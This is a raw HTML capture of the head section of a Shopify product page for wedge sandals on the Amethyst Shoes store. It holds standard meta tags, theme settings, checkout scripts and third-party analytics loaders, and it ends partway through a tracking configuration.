

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amethystshoes.com/es/products/tan-spicy-wedge-sandals
body_size: 22815
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="es"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>

  <meta name="p:domain_verify" content="8988d2c1b79fab085d33c3637ba1113a"/>
  <meta name="facebook-domain-verification" content="5n5uojjnluyz77l0vpqdr6o5ekvb64" />
  
  
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <meta name="theme-color" content="#9c27b2">

  
    <link rel="shortcut icon" href="//amethystshoes.com/cdn/shop/files/1_32x32.svg?v=1678550621" type="image/png" />
  

  <link rel="canonical" href="https://amethystshoes.com/es/products/tan-spicy-wedge-sandals">

  <title>
  Spicy Wedge Sandals &ndash; Amethyst Shoes
  </title>

  
    <meta name="description" content="These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Amethyst Shoes">
<meta property="og:url" content="https://amethystshoes.com/es/products/tan-spicy-wedge-sandals">
<meta property="og:title" content="Spicy Wedge Sandals">
<meta property="og:type" content="product">
<meta property="og:description" content="These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.">

  <meta property="og:price:amount" content="7.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_1200x1200.jpg?v=1582212972">
<meta property="og:image:secure_url" content="https://amethystshoes.com/cdn/shop/products/Spicy_Wedges_1_1200x1200.jpg?v=1582212972">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Spicy Wedge Sandals">
<meta name="twitter:description" content="These lightweight wedges are perfect for everyday use!  The stylish look and soft insole  will make this your favorite errand shoe.">


  <link href="//amethystshoes.com/cdn/shop/t/5/assets/theme.scss.css?v=11824628502901142331767565449" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};
    theme.strings = {
      cartEmpty: "Su carrito actualmente está vacío.",
      savingHtml: "Está ahorrando [savings]",
      addToCart: "Agregar al carrito",
      soldOut: "Agotado",
      unavailable: "No disponible",
      addressError: "No se puede encontrar esa dirección",
      addressNoResults: "No results for that address",
      addressQueryLimit: "Se ha excedido el límite de uso de la API de Google . Considere la posibilidad de actualizar a un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePlan Premium\u003c\/a\u003e.",
      authError: "Hubo un problema de autenticación con su cuenta de Google Maps API."
    };
    theme.settings = {
      cartType: "page",
      moneyFormat: "${{amount}}"
    };
  </script>

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//amethystshoes.com/cdn/shop/t/5/assets/lazysizes.min.js?v=37531750901115495291578446495" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//amethystshoes.com/cdn/shop/t/5/assets/lazysizes.min.js?v=37531750901115495291578446495"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//amethystshoes.com/cdn/shop/t/5/assets/vendor.js?v=141188699437036237251578446497" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//amethystshoes.com/cdn/shop/t/5/assets/vendor.js?v=141188699437036237251578446497"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//amethystshoes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//amethystshoes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//amethystshoes.com/cdn/shop/t/5/assets/theme.js?v=141115722084056452761678650491" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//amethystshoes.com/cdn/shop/t/5/assets/theme.js?v=141115722084056452761678650491"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iYduu1pTuGbBFiM7sWCMcRmIgSd24-tbX_5FSC9JCJs">
<meta name="facebook-domain-verification" content="gqwibs7lf288lztm6b3osmgn1iobbm">
<meta name="facebook-domain-verification" content="5n5uojjnluyz77l0vpqdr6o5ekvb64">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14148206650/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="01f9bb60f021cda9d95d396d691d7b40">
<meta id="in-context-paypal-metadata" data-shop-id="14148206650" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://amethystshoes.com/products/tan-spicy-wedge-sandals">
<link rel="alternate" hreflang="en" href="https://amethystshoes.com/products/tan-spicy-wedge-sandals">
<link rel="alternate" hreflang="es" href="https://amethystshoes.com/es/products/tan-spicy-wedge-sandals">
<link rel="alternate" type="application/json+oembed" href="https://amethystshoes.com/es/products/tan-spicy-wedge-sandals.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=14148206650" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14148206650,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14148206650","merchantName":"Amethyst Shoes","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Amethyst Shoes","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"01f9bb60f021cda9d95d396d691d7b40","betas":["rich-media-storefront-analytics"],"domain":"amethystshoes.com","predictiveSearch":true,"shopId":14148206650,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yodies-closet.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Boundless [Afterpay edits 1\/7\/20]","id":78776795178,"schema_name":"Boundless","schema_version":"6.4.1","theme_store_id":766,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amethystshoes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amethystshoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//amethystshoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//amethystshoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//amethystshoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-button":["modules/v2/client.shop-button_DwkC6Xof.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BQYQqrmb.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_FNN8dM.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cart-sync":["modules/v2/client.shop-cart-sync_B6JycxC-.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dth6vXW2.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-windoid":["modules/v2/client.init-windoid_pGOcpYhK.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DdBOjG3t.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B14ylKVQ.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"pay-button":["modules/v2/client.pay-button_D6Q5svIn.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Bj6BmOJp.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_0-RxdhfC.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BiUPo5ac.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYu0Z6xS.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login":["modules/v2/client.shop-login_dRo-wCdh.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Du59s0Sy.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/9ab686f2af8c0fdd486d9751c\/1628d59e0cdffc38885a0f593.js?shop=yodies-closet.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=yodies-closet.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=e8cba30829ab4be7b84bc55c77ddf4e2\u0026mapped_org_id=a4621256cb6132f77a57a926c5348490_v1\u0026shop=yodies-closet.myshopify.com","https:\/\/static-us.afterpay.com\/shopify\/afterpay-attract\/afterpay-attract-widget.js?shop=yodies-closet.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/b590c86e1c17576ffce7aa709479f460.js?shop=yodies-closet.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14148206650,"offset":-18000,"reqid":"ddbae3a2-cbad-4a8a-bd0f-16841bd03311-1768842967","pageurl":"amethystshoes.com\/es\/products\/tan-spicy-wedge-sandals","u":"0ba8986e22d5","p":"product","rtyp":"product","rid":2026065461306};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amethystshoes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amethystshoes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amethystshoes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://amethystshoes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amethystshoes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<meta name="p:domain_verify" content="8988d2c1b79fab085d33c3637ba1113a"/>
  <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14148206650,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14148206650,storefrontBaseUrl: "https://amethystshoes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"775094314","configuration":"{\"hashed_organization_id\":\"a4621256cb6132f77a57a926c5348490_v1\",\"app_key\":\"yodies-closet\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"347209770","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-780694620\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-780694620\\\/63itCJvyp4wBENzoofQC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-780694620\\\/Vm_4CJjyp4wBENzoofQC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-780694620\\\/lBLzCJLyp4wBENzoofQC\\\",\\\"MC-Y1J2YWNSK6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-780694620\\\/t3LHCI_yp4wBENzoofQC\\\",\\\"MC-Y1J2YWNSK6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-780694620\\\/DcAKCIzyp4wBENzoofQC\\\",\\\"MC-Y1J2YWNSK6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-780694620\\\/iUx8CJ7yp4wBENzoofQC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-780694620\\\/OpWRCJXyp4wBENzoofQC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}}